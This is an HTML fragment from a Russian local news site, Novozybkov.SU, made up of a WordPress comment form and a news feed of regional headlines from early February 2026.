		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B8-%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85-%D1%83%D0%BB%D0%B8%D1%86-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BF/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='156061' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="526a68e011" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208993" class="post-208993 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0\/","headline":"На брянской трассе под Новозыбковом автомобиль улетел в кювет ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-03_11-19-00.jpg","dateCreated":"2026-02-03T11:20:26+00:00","datePublished":"2026-02-03T11:20:26+00:00","dateModified":"2026-02-03T11:20:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b0/" title="На брянской трассе под Новозыбковом автомобиль улетел в кювет " rel="bookmark">На брянской трассе под Новозыбковом автомобиль улетел в кювет </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:20:26+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:20:26+03:00">11:20</time></div></header></article><div class="entry-row"><article id="post-208981" class="post-208981 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7\/","headline":"В медколледже Новозыбкова учили оказывать помощь иностранным пациентам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/Снимок-экрана-2026-02-03-111055.png","dateCreated":"2026-02-03T11:14:02+00:00","datePublished":"2026-02-03T11:14:02+00:00","dateModified":"2026-02-03T11:14:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bc%d0%b5%d0%b4%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%b4%d0%b6%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%83%d1%87%d0%b8%d0%bb%d0%b8-%d0%be%d0%ba%d0%b0%d0%b7/" title="В медколледже Новозыбкова учили оказывать помощь иностранным пациентам" rel="bookmark">В медколледже Новозыбкова учили оказывать помощь иностранным пациентам</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:14:02+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:14:02+03:00">11:14</time></div></header></article></div><div class="entry-row"><article id="post-208988" class="post-208988 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T11:09:39+00:00","datePublished":"2026-02-03T11:09:39+00:00","dateModified":"2026-02-03T11:09:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-3/" title="График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов со 2 по 8 февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T11:09:39+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T11:09:39+03:00">11:09</time></div></header></article></div><div class="entry-row"><article id="post-208986" class="post-208986 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2\/","headline":"За минувшие сутки в Новозыбкове произошли два ДТП","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:56:37+00:00","datePublished":"2026-02-03T10:56:37+00:00","dateModified":"2026-02-03T10:56:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d0%b7-2/" title="За минувшие сутки в Новозыбкове произошли два ДТП" rel="bookmark">За минувшие сутки в Новозыбкове произошли два ДТП</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:56:37+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:56:37+03:00">10:56</time></div></header></article></div><div class="entry-row"><article id="post-208980" class="post-208980 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be\/","headline":"В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2025-02-14_11-18-03-новое-1-1-1-1-1-1-1-1-1-1-1.jpg","dateCreated":"2026-02-03T10:44:04+00:00","datePublished":"2026-02-03T10:44:04+00:00","dateModified":"2026-02-03T10:47:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b4%d0%be/" title="В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ" rel="bookmark">В Новозыбкове Брянской области продолжается рост заболеваемости ОРВИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:44:04+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:44:04+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208978" class="post-208978 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Три участка ремонта дорог возобновят в 2026 году в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:36:28+00:00","datePublished":"2026-02-03T10:36:28+00:00","dateModified":"2026-02-03T10:36:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2%d0%be%d0%b7%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d1%8f%d1%82/" title="Три участка ремонта дорог возобновят в 2026 году в Брянской области" rel="bookmark">Три участка ремонта дорог возобновят в 2026 году в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:36:28+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:36:28+03:00">10:36</time></div></header></article></div><div class="entry-row"><article id="post-208975" class="post-208975 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0\/","headline":"В России изменились правила возврата техники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:33:27+00:00","datePublished":"2026-02-03T10:33:27+00:00","dateModified":"2026-02-03T10:33:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b2%d0%be%d0%b7%d0%b2%d1%80%d0%b0%d1%82%d0%b0/" title="В России изменились правила возврата техники" rel="bookmark">В России изменились правила возврата техники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:33:27+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:33:27+03:00">10:33</time></div></header></article></div><div class="entry-row"><article id="post-208974" class="post-208974 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87\/","headline":"Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:30:26+00:00","datePublished":"2026-02-03T10:30:26+00:00","dateModified":"2026-02-03T10:30:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb%d0%b8-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d0%b5%d1%87/" title="Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними" rel="bookmark">Вступили в силу новые правила пересечения госграницы РФ несовершеннолетними</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:30:26+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:30:26+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208972" class="post-208972 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb\/","headline":"«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T10:13:00+00:00","datePublished":"2026-02-03T10:13:00+00:00","dateModified":"2026-02-03T10:13:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d0%bd%d1%8c-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d1%8b%d1%85-%d0%b4%d0%b2%d0%b5%d1%80%d0%b5%d0%b9-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d1%84%d0%b8%d0%bb/" title="«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова" rel="bookmark">«День открытых дверей» в Брянском филиале Орловского юридического института МВД России имени В.В. Лукьянова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T10:13:00+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T10:13:00+03:00">10:13</time></div></header></article></div><div class="entry-row"><article id="post-208970" class="post-208970 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd\/","headline":"Территория агропредприятия атакована в Брянской области украинским дроном","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-03T07:41:18+00:00","datePublished":"2026-02-03T07:41:18+00:00","dateModified":"2026-02-03T07:41:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d0%b5%d1%80%d1%80%d0%b8%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b3%d1%80%d0%be%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd/" title="Территория агропредприятия атакована в Брянской области украинским дроном" rel="bookmark">Территория агропредприятия атакована в Брянской области украинским дроном</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-03T07:41:18+03:00">03.02.2026</time> <time class="entry-time" datetime="2026-02-03T07:41:18+03:00">07:41</time></div></header></article></div><div class="entry-row"><article id="post-208968" class="post-208968 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be\/","headline":"В Брянской области чаще болеют гриппом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T23:39:47+00:00","datePublished":"2026-02-02T23:39:47+00:00","dateModified":"2026-02-02T23:39:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b1%d0%be%d0%bb%d0%b5%d1%8e%d1%82-%d0%b3%d1%80%d0%b8%d0%bf%d0%bf%d0%be/" title="В Брянской области чаще болеют гриппом" rel="bookmark">В Брянской области чаще болеют гриппом</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T23:39:47+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T23:39:47+03:00">23:39</time></div></header></article></div><div class="entry-row"><article id="post-208965" class="post-208965 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 